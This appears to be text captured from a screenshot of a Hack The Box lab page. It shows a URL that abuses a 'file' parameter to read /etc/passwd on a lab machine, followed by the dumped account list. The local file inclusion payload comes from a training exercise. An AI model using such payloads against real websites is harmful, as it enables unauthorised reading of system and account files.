 Not Secure http://10.129.18.237/?file=/etc/passwd
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/
netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/
sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/
sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/
lib/tftpboot:/usr/sbin/nologin